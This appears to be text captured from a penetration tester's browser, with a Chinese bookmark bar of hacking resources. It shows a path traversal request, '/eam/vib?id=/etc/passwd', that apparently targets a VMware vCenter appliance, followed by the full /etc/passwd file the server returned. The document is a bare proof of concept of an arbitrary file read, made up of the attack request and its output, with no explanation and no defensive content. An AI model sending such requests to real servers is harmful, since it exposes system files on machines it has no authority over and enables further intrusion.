 不安全 /eam/vib?id=/etc/passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Githu
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
dhcpd:x:105:65534:DHCP server daemon:/var/lib/dhcp:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hald:/bin/false
ldap:x:76:70:User for OpenLDAP:/var/lib/ldap:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:106:NTP daemon:/var/lib/ntp:/bin/false
polkituser:x:103:104:PolicyKit:/var/run/PolicyKit:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
root:x:0:0:root:/root:/bin/appliancesh
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
stunnel:x:103:65534:Daemon user for stunnel (universal SSL tunnel):/var/lib/stunnel:/bin/false
uuidd:x:102:103:User for uuidd:/var/run/uuidd:/bin/false
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
nginx:x:107:108:user for nginx:/var/lib/nginx:/bin/false
tcserver:x:1000:1003:tc Server User:/home/tcserver:/bin/bash
cm:x:1001:100::/home/cm:/bin/bash
netdumper:x:108:109:VMware Netdumper User:/var/core/netdumps:/sbin/nologin
vapiEndpoint:x:1002:100::/home/vapiEndpoint:/bin/bash
mbcs:x:1003:100::/home/mbcs:/bin/bash
eam:x:1004:100::/home/eam:/bin/bash
deploy:x:109:110:Deploy User:/var/lib/rbd:/sbin/nologin
vdcs:x:1005:100::/home/vdcs:/bin/bash
vpx-workflow:x:1006:100::/home/vpx-workflow:/bin/bash
vsan-health:x:1007:100::/home/vsan-health:/bin/bash
vsm:x:1008:100::/home/vsm:/bin/bash
vsphere-client:x:1009:100::/home/vsphere-client:/bin/bash
perfcharts:x:1010:100::/home/perfcharts:/bin/bash